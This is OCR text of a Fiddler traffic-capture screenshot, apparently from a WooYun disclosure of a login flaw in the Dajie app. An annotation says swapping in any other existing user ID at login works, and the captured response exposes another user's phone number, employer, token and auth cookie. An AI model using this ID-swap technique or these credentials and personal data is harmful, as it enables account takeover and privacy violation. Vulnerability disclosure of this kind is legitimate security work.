 Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
# Result Prot...
339 200 HTTP dajieapp.daj
340 200 HTTP dajieapp.daj
341 200 HTTP dajieapp.daj
342 200 HTTP dajieapp.daj
343 200 HTTP dajieapp.daj
344 200 HTTP dajieapp.daj
345 200 HTTP dajieapp.daj
346 200 HTTP dajieapp.daj
347 200 HTTP dajieapp.daj
348 200 HTTP dajieapp.daj
349 200 HTTP dajieapp.daj
350 200 HTTP dajieapp.daj
351 200 HTTP dajieapp.daj
352 200 HTTP dajieapp.daj
353 200 HTTP dajieapp.daj
354 200 HTTP dajieapp.daj
355 200 HTTP dajieapp.daj
356 200 HTTP dajieapp.daj
357 200 HTTP dajieapp.daj
358 200 HTTP dajieapp.daj
359 200 HTTP dajieapp.daj
360 200 HTTP dajieapp.daj
361 200 HTTP dajieapp.daj
362 200 HTTP dajieapp.daj
363 200 HTTP dajieapp.daj
364 200 HTTP dajieapp.daj
365 200 HTTP dajieapp.daj
366 200 HTTP dajieapp.daj
367 200 HTTP dajieapp.daj
368 200 HTTP dajieapp.daj
369 200 HTTP dajieapp.daj
370 200 HTTP dajieapp.daj
371 200 HTTP dajieapp.daj
[QuickExec] ALT+Q > type HELP...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
登陆时改成任意其他存在的ID就可以
Content-Type is 'application/json'; this Inspector supports 'x-www-form-urlencoded' only.
Name Value
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"code":0,"t":"BAmcEFVVjAzlTYFUyXWldPQIyWm5RYFAwXDUKNAQyAmc.","userId":256542 "userName":"哈哈
哈","avatar":"http://9.f1.dajieimg.com/group1/M00/00/11/CgogqlEt30eANrHNAAARmZq2y0U017l.gif","sex":1,"degree":0,"major":0,"majorName":null,"schoolName":nu
ll,"startDate":0,"mobile":"18121217291","mobileValidate":false,"email":"","emailsValidate":true,"userType":1,"followCorpCount":1,"eid":10061617,"eidObject"
:{"id":10061617,"uid":33393705,"cid":"99409","corpName":"杭州娃哈哈集团有限公司","profession":0,"position":"嘎嘎
嘎","startDate":57600000,"endDate":57600000,"jobKind":1,"industry":0,"corpQuality":0,"corpScale":0,"department":"","jobCity":0,"corpWebsite":"","corpEmail
Suffix":"","salary":"","isSalaryShow":0,"subordinateCnt":0,"leaderPosition":"","descr":"","positionFunction":0,"positionExperience":0,"positionIndustry":1
209,"positionTag":0,"isConfirm":1,"createDate":1436150964000,"updateDate":1436150964000},"bindPlatformList":[],"cookies":
[{"name":"dj_auth_v3","value":"MrUSB-
V_fiw6xzc0UaUiQeoI6mSJWCl5Mhiu__BjN2qO2VzNebCOrOhlhmlN3Z7W","comment":null,"commentURL":null,"domain":".dajie.com","maxAge":31536000000,"path":"/","portli
st":null,"secure":false,"version":1,"discard":false}],"resumeOk":false}
0:0 0/1,191 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
Capturing All Processes 1 / 371 Auto-saved changes to response from Standard.ResponseTextViewer at 10:47:35.3672057
www.wooyun.org